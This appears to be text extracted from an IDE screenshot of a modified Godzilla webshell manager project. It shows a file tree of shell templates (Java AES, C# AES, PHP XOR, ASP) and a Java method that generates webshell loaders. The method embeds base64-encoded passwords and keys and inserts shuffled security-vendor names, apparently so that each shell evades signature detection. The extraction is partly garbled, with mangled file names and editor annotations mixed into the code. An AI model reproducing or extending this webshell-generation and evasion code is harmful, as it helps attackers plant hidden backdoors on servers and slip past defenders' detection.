 cshapAes
template
CShapAesBase64data
Generate
JavaAes
template
base64Codemessage.bin
base64GlobalCodemessage
Generate
JavaAesBase64message
JavaAesRawmessage
phpXor
template
xorbase64message.bin
PhpXorhex
PhpXormessage
plugins.asp
APortScan
chat.ico
util.http
Http
HttpResponse
Main
.gitignore
data.db
godzillaerkai.iml
xternal Libraries
public static byte[] GenerateShellLodermessage(String shellName, String pass, String secretKey, boolean isBin) { 1 usage Bohemiana *
50 byte[] data = null;
51 try {
52 String[] arr = { "qianxin", "nsfocus", "sangfor", "dbappsecurity", "chaitin", "damddos", "alibaba", "baidu" ,"leadsec", "venustech",
53 "asiainfosec","qingteng","threatbook","antiy","dptech","hillstonenet","topsec","huawei","sina","webray",
54 "tencent","bytedance","douyin","westone"};
55 shuffle(arr);
56
57 InputStream inputStream = Generate.class.getResourceAsStream( name: "template/" + shellName + (isBin ? "raw" : "base64") + "GlobalCodemessage.bin");
58 String globalCode = new String(functions.readInputStream(inputStream));
59 inputStream.close();
60
61 //globalCode = globalCode.replace("{pass}", pass).replace("{secretKey}", secretKey);
62 globalCode = globalCode
63 .replace( target: "{pass}", functions.base64EncodeToString(pass.getBytes()))
64 .replace( target: "{secretKey}", functions.base64EncodeToString(secretKey.getBytes()))
65 .replace( target: "{stryi}", arr[0]).replace( target: "{strer}", arr[1])
66 .replace( target: "{strsan}", arr[2]).replace( target: "{strsi}", arr[3])
67 .replace( target: "{strwu}", arr[4]).replace( target: "{strliu}", arr[5])
68 .replace( target: "{strqi}", arr[6]).replace( target: "{strba}", arr[7])
69 .replace( target: "{strjiu}", arr[8]).replace( target: "{strshi}", arr[9])
70 .replace( target: "{strshiyi}", arr[10]).replace( target: "{strshier}", arr[11])
71 .replace( target: "{strshisan}", arr[12]).replace( target: "{strshisi}", arr[13])
72 .replace( target: "{strshiwu}", arr[14]).replace( target: "{strshiliu}", arr[15])
73 .replace( target: "{strshiqi}", arr[16]).replace( target: "{strshiba}", arr[17])
74 .replace( target: "{strshijiu}", arr[18]).replace( target: "{strershi}", arr[19])
75 .replace( target: "{strershiyi}", arr[20]).replace( target: "{strershier}", arr[21])
76 .replace( target: "{strershisan}", arr[22]).replace( target: "{strershisi}", arr[23]);
77